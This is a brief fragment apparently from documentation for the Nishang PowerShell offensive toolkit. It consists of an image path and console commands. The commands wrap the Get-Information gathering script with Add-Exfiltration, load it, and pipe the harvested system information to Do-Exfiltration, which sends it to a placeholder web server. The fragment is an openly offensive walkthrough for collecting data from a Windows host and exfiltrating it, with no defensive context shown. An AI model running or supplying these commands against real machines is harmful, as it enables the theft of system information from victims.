 PS C:\nishang> PS > Add-Exfiltration -ScriptPath
C:\nishang\Gather\Get-Information.ps1 -FilePath C:\test\Get-
Information_exfil.ps1
PS C:\nishang\Gather> . .\Get-Information_exfil.ps1
PS C:\nishang\Gather> Get-Information | Do-Exfiltration -
ExfilOption webserver -URL http://yourwebserver.com